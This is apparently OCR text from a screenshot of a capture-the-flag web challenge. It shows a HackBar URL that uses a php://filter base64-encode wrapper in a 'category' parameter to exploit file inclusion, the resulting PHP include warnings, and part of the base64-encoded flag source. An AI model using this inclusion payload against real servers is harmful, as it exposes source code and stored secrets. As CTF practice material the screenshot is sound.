 查看器 HackBar 控制台 调试器 1
Load URL
Split URL
Execute
e57cfde286c8.node4.buuoj.cn
/index.php?category=php://filter/convert.base64-
encode/index/resource=flag
Post data Referer User Agent
Cookies Clear All
Had a bad day?
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down?
Pick an option and let the adorable images cheer you up!
Warning: include(): unable to locate filter "index" in /var/www/html/index.php on
line 37
Warning: include(): Unable to create filter (index) in /var/www/html/index.php on
line 37
PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD9waHAKIC8vIGZsYWd7NjhkMDc0Y2ItNWY2Zi00MGZmLTg
WOOFERS MEOWERS